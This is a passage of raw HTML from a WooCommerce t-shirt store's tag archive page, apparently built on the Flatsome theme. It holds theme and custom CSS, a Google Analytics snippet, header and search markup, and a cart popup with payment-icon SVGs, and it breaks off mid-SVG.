.single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tag tag-joe-biden tag-9394 wp-theme-flatsome theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_655558364">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1433546058" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1433546058 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1433546058 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_655558364 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1908109827">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-344422136" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-344422136 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-344422136 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1908109827 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 